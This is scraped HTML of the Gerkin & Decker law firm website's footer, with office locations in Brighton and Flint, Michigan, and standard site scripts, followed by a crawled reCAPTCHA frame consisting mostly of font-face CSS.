          <div class="row"> <div class="columns small-12 medium-10 medium-offset-1 large-7 large-offset-5 xlarge-6 xlarge-offset-6"> <div class="cta-box white"> <h2>Get in Touch With Our Team</h2> <hr class="short"> <p><br> When facing legal challenges, choose a law firm that truly understands the importance of community support. At Gerkin &amp; Decker, our deep roots in Livingston County reflect our dedication to serving the hardworking people of our area. Whether you need assistance with civil issues, estate planning, probate, or business matters, we offer a practical and honest approach to every case. Experience personalized legal solutions with the integrity and dedication you deserve from a trusted local firm. Contact Gerkin &amp; Decker today for clear guidance and reliable legal advice.</p> <div class="cta-box blue"> <div class="row large-collapse align-middle"> <div class="columns small-12 large-8"> <div class="h2">Schedule a Legal Consultation</div> </div> <div class="columns small-12 large-4 right"><a class="button hollow" href="/contact-us.html">Get Started</a></div> </div> </div> </div> </div> </div> 
      </div>
</section>
</div><div class="page-footer">
  <div class="upper">
    <div class="row">
      <div class="columns">
        <div class="row columns"><a href="/"><img alt="Gerkin &amp; Decker" class="logo noframe" src="/images/footer-logo.svg"></a> <p>Gerkin &amp; Decker is your trusted local law firm. We&nbsp;strive to help clients achieve the best results when it comes to civil, personal, and professional legal matters.</p> <a class="button hollow" href="/contact-us.html">Contact Us</a></div> 
      </div>
                <div class="columns">
            <div class="h2">Quick Links</div>                          <nav class="page-footer_nav">
                <ul>
                  <li class="menu-bottom_menu-item has-dropdown  np-2"><a class="menu-bottom_nav-link" href="https://www.gdlawoffice.net/about.html" >About</a>							<li class="menu-bottom_submenu-item  np-1615"><a class="menu-bottom_sub-nav-link" href="https://www.gdlawoffice.net/about/flint-mi.html" >Flint, MI</a></li>							</li><li class="menu-bottom_menu-item  np-146"><a class="menu-bottom_nav-link" href="https://www.gdlawoffice.net/practice-areas.html" >Practice Areas</a>																																																																																																		</li><li class="menu-bottom_menu-item  np-331"><a class="menu-bottom_nav-link" href="https://www.gdlawoffice.net/testimonials.html" >Testimonials</a></li><li class="menu-bottom_menu-item  np-978"><a class="menu-bottom_nav-link" href="https://www.gdlawoffice.net/faqs.html" >FAQs</a></li><li class="menu-bottom_menu-item  np-148"><a class="menu-bottom_nav-link" href="https://www.gdlawoffice.net/blog.html" >Blog</a></li>                </ul>
              </nav>
              <div class="page-footer_social">
                <div class="social">
      <a href="https://www.facebook.com/Gerkin-Decker-PC-150572601697091/" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='8.569' height='16'><path d='M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.linkedin.com/company/gerkin-&-decker-p-c-" target="_blank" aria-label="LinkedIn" rel="noopener" class="social_linkedin-link social_link">
      <span class="social_icon-linkedin social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M3.582 16H.264V5.318h3.318zM1.921 3.86a1.93 1.93 0 111.921-1.939A1.937 1.937 0 011.921 3.86zM16 16h-3.31v-5.2c0-1.239-.025-2.829-1.725-2.829-1.725 0-1.989 1.346-1.989 2.739V16H5.659V5.318h3.182v1.457h.046a3.486 3.486 0 013.139-1.725C15.383 5.05 16 7.261 16 10.132V16z' fill='currentColor'/></svg>      </span>
    </a>
  </div>              </div>
                      </div>
                <div class="columns">
            <div class="h2">Our Locations</div> <div class="row small-up-1 medium-up-2"> <div class="columns location-1"><a class="footer-icon address" href="https://maps.app.goo.gl/s4UXAPVRTCnWUvBF8" target="_blank"><span class="heading"><span class="material-icons">place</span> Brighton</span> 7305&nbsp;Grand River<br> Suite 400<br> Brighton, MI 48114 </a> <a class="footer-icon phone" href="tel:810-222-6424"><span class="material-icons">phone_enabled</span> (810) 222-6424</a></div> <div class="columns location-2"><a class="footer-icon address" href="https://maps.app.goo.gl/qE8D3i6CnFYFk4HV9" target="_blank"><span class="heading"><span class="material-icons">place</span> Flint</span> 5406 Gateway Center<br> Suite C<br> Flint, MI 48507 </a> <a class="footer-icon phone" href="tel:810-244-2326"><span class="material-icons">phone_enabled</span> (810) 244-2326</a></div> </div>                      </div>
          </div>
  </div>
  <div class="lower">
    <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 Gerkin & Decker. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 medium-6 small-12 large-order-1">
    <a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_linkshttp://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-expand large-3 medium-6 small-12 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>  </div>
</div>  </div>
</section>
  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1715723163345"></script>

  <script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "service",
  "brand": "Gerkin & Decker, P.C.",
  "name": "Real Estate Lawyers",
  "description": "Gerkin & Decker, P.C. provides expert real estate law services to help you navigate property transactions with ease. Whether you're buying, selling, or managing real estate, our experienced attorneys offer tailored legal guidance to protect your interests and ensure a smooth, successful process."
}
 </script><script>
    (function (w, d, s, o, f, js, fjs) {
    w[o] = w[o] || function () { (w[o].q = w[o].q || []).push(arguments) };
    js = d.createElement(s), fjs = d.getElementsByTagName(s)[0];
    js.id = o; js.src = f; js.async = 1; fjs.parentNode.insertBefore(js, fjs);
    }(window, document, 'script', '_tote', 'https://js.bookwithtote.com/widget.js'));
    _tote('init', {"token":"highlevel","buttonText":"Schedule Service Online","contentStatementText":"Welcome to MasterCraft! We're Here to Serve You!"});
    </script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZ2RsYXdvZmZpY2UubmV0OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=665xq2zh81bm
body_size: 48503
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
